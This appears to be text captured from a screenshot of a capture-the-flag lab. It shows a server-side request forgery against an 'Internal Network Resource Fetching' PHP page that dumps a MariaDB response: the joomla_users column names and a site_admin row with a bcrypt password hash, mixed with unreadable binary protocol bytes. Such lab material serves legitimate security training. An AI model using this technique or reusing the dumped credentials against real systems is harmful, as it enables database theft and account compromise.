 192.168.12.21/internalResourceFeTcher.php?u
Welcome to Internal Network Resource Fetching
Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1j^xa^3%Z��-��ytXdefjoomlajoomla_usersjoomla_usersemailemail
!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_users
blockblock? @F defjoomlajoomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_users
joomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?
�Hdefjoomlajoomla_usersjoomla_users activation activation!,�@ defjoomlajoomla_usersjoomla_users
paramsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomla
joomla_usersjoomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_usersotpKeyotpKey!��
<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_usersrequireReset
requireReset?�675 Super User site_admin
site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay
012021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"